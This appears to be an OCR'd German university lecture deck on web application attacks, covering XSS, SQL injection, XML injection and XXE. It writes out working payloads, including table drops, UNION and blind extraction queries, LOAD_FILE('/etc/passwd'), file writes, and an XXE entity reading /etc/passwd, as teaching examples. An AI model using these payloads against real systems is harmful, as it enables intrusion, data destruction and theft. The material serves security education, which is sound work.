



















 $<$ html>

<body>

```
<script>window.name="alert(/xss/)";
 window.name auf 
                                     Skript-Inhalt setzen
```
window.location="evilform.phtml"; **automatische Weiterleitung** </script> **window.name bleibt erhalten! [BTW: Tracking-Möglichkeit!]**

</body>

 $\langle$ /html>

Alternative Variante: eval(location.hash.substr(1)) http://opfer.de/login.php?user=...#alert(/xss/)





SQL Injection

• viele moderne Web-Anwendung benutzen Datenbanken im Backend



- Zugriff auf Datenbank oftmals mittels SQL
	- SQL-Befehle werden Server-seitig generiert basierend auf **Nutzereingaben**

**Fehlerhafte Verarbeitung ermöglicht Zugriff auf Datenbank!**





- Server-seitiges Script <?PHP … \$query="SELECT \* FROM articles WHERE id=".\$\_GET["id"]; sql.execute(\$query); … ?>
- Angreifer-URL:
	- http://www.opfer.com/get?id=1;drop table articles





- 1. Eingabemöglichkeiten finden
	- Parameter in GET / POST Anfrage
	- mit Hilfe eines Proxy (Burp etc.)
- 2. Test auf Verwundbarkeit
	- Prinzipielle Verwundbarkeit / Art der Verwundbarkeit ermitteln
- 3. Fingerprinting des Datenbanksystems
	- Software des DBS
		- MySQL, MS-SQL, PostgreSQL, Oracle, ...
	- Konkrete Version des DBS
		- MS-SQL 10.00.2531 (SQL Server 2008 SP 1)
	- Betriebssystem und Version
- 4. Metadaten / Schemata des DBS ermitteln
	- Datenbanken, Tabellen, Nutzer, …
- 5. Konkretes Angriffsziel umsetzen
- 6. Dauerhaften Zugriff sichern
	- stored procedures, trigger





- Informationsbeschaffung
	- Zugriff auf Datensätze, Tabellen, Datenbanken außerhalb des eigentlichen Zugriffsbereichs
	- Zugriff auf lokale Dateien
- Verändernde Angriffe
	- Löschen/Verändern von Datensätzen
	- Ausführen von Kommandozeilen-Befehlen
- Umgehen von Zugriffskontrollen
	- Login-Seiten





SQL Injection – Verwundbarkeiten erkennen

- an Hand von Fehlermeldungen
	- http://www.opfer.com/getarticle?category=test**'**

You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near "test"' at line 1

- "blind"
	- wenn keine oder nur allgemeine Fehlerseite angezeigt
	- Finden/Erzeugen von (subtilen) Unterschieden im Falle, daß SQL erfolgreich ausgeführt / nicht ausgeführt





- Idee: Einfügen von gültigem SQL, das unterschiedliche Reaktionen auslöst
- Beispiel:
	- Server-seitig: SELECT \* FROM table WHERE id=\$FROM\_ATTACKER
	- Normale Eingabe: \$FROM\_ATTACKER=1
	- Injection-Tests: \$FROM\_ATTACKER=1 AND 1=1 //gibt gleiches Ergebnis wie im Normalfall

\$FROM\_ATTACKER=1 OR 1=1 //gibt alle Einträge zurück

\$FROM\_ATTACKER=1+1 //gibt Eintrag mit id=2 zurück





- Rückgabe als "normales" Ergebnis des Web-Seitenaufrufs
	- Verwendung von SQL UNION
	- Beispiel:
		- Server-seitig:

SELECT name FROM products WHERE id=\$FROM\_ATTACKER

- \$FROM\_ATTACKER=1 UNION select login from users
- Auslösen von messbaren Veränderungen
	- Beispiel:

\$FROM ATTACKER=1; IF [SOMETHING OF INTEREST] THEN SLEEP(5)

\$FROM ATTACKER=1; IF [SOMETHING OF INTEREST] THEN 1/0





- Merke: *1 bit of information leakage allows to read the whole data base*
- Beispiel: Ermitteln des Datenbank-Namens if Select char\_length(database())>10 then 1/0; if Select char\_length(database())>9 then 1/0; …
	- If select ASCII(substring(database(), 1))==65 then  $1/0$ ;
	- If select ASCII(substring(database(), 1))==66 then  $1/0$ ;
	- If select  $ASCII(substring(database(), 1)) == 67$  then  $1/0$ ;

…

…

- If select ASCII(substring(database(),2))==65 then 1/0;
- If select ASCII(substring(database(),2))==66 then 1/0;
- If select ASCII(substring(database(), 2))==67 then  $1/0$ ;

Anmerkung: Beschleunigen durch binäre Suche





- Lesende Zugriffe auf das lokale Dateisystem
	- Beispiel:
		- Server-seitig:

SELECT name FROM products WHERE id=\$FROM\_ATTACKER

- \$FROM\_ATTACKER=1 UNION select LOAD\_FILE('/etc/passwd')
- \$FROM\_ATTACKER=1 UNION select HEX(LOAD\_FILE('/boot/vmlinuz'))
- Lesende Zugriffe auf entfernte Dateien
	- LOAD\_FILE("//server/freigabe/secret.txt")





- Schreibende Zugriffe auf das lokale Dateisystem
	- Beispiel:
		- Server-seitig:

SELECT name FROM products WHERE id=\$FROM\_ATTACKER

- \$FROM\_ATTACKER=1 UNION select "Hello world!" INTO DUMPFILE '/tmp/out.txt'
- \$FROM\_ATTACKER=1 UNION select UNHEX('48656c6c6f20776f726c6421') INTO DUMPFILE '/tmp/out.txt'
- Ausführen von Kommandozeilen-Befehlen
	- Kombination aus Schreibzugriff und CGI-Aufruf
		- original CGI-Skript überschreiben
	- Integriert in Datenbanksystem
		- Microsoft SQL Server: xp\_cmdshell()





- sqlpmap
	- http://sqlmap.org
	- Automatisiertes Erkennen verwundbarer Parameter
	- Fingerprinting des verwendeten Datenbanksystems
	- Informationsbeschaffung
	- Übernahme der kompletten Kontrolle über den Datenbankserver

• …





XML Injection

//*user* stores XML for changing user name //and email submitted from the two user

String user = '<USER role="guest\_role"><name>'+ request.getParameter("name")+ "</name><email>"+ request.getParameter("email")+ "</email></USER>"; //Save XML data userDao.save(user);

- Eingabe vom Nutzer ?
	- name  $=$  user1
	- email = user1@a.com</email></USER><USER role="admin\_role"><name>test</name><email>use r2@a.com





- Eingabe vom Nutzer ?
	- $name = user1$
	- $email = user1@a.com$  < (email > lUSER > lUSER)role="admin\_role"><name>test</name><email>use r2@a.com

```
<USER role="guest_role">
<name>user1</name>
<email>
user1@a.com</email>
</USER>
<USER role="admin_role">
<name>test</name>
<email>user2@a.com
```
</email></USER>





```
//displays name element submitted as part of
//some login XML structure
<?php
\frac{1}{2} \times \frac{1}{5} \times \frac{1}{5} \times \frac{1}{5} \times \frac{1}{5} \times \frac{1}{5} \times \frac{1}{5} \times \frac{1}{5} \times \frac{1}{5} \times \frac{1}{5} \times \frac{1}{5} \times \frac{1}{5} \times \frac{1}{5} \times \frac{1}{5} \times \frac{1}{5} $login=simplexml_load_string($xml,
                               'SimpleXMLElement',LIBXML_NOENT);
?>
\text{chtm1}<body>
Login: <?php echo $login->name; ?>
</body>
</html> Beispiel Eingabe:
                      <?xml version="1.0"?>
                      <login><name>Admin</name></login>Professur
                                                                                  Datenschutz und Datensicherheit
```


```
//displays name element submitted as part of
//some login XML structure
<?php
\frac{1}{2} \times \frac{1}{5} \times \frac{1}{5} \times \frac{1}{5} \times \frac{1}{5} \times \frac{1}{5} \times \frac{1}{5} \times \frac{1}{5} \times \frac{1}{5} \times \frac{1}{5} \times \frac{1}{5} \times \frac{1}{5} \times \frac{1}{5} \times \frac{1}{5} \times \frac{1}{5} $login=simplexml_load_string($xml,
                                  'SimpleXMLElement',LIBXML_NOENT);
?>
\text{chtm1}<body>
Login: <?php echo $login->name; ?>
</body>
</html>
                                 Interessante Eingabe???Professur
                                                                                       Datenschutz und Datensicherheit
```


…

XXE-Attack – Abusing XML external entities

```
<?xml version="1.0" ?>
  <!DOCTYPE login
     \left[ \right]<!ENTITY myEntity
          SYSTEM "file:///etc/passwd"
        >
      \overline{\mathsf{I}}>
<login>
  <name>&myEntity;</name>
</login>
```
Login: root:x:0:0:root:/root:/bin/fish daemon:x:1:1:daemon:/usr/sbin:/bin/false





XXE-Attack – Abusing XML external entities

```
<?xml version="1.0" ?>
  <!DOCTYPE login
    \left[ \right]<!ENTITY myEntity
         SYSTEM "http://internal.net:22/"
       >
     ]
   >
<login>
  <name>&myEntity;</name>
</login>
```
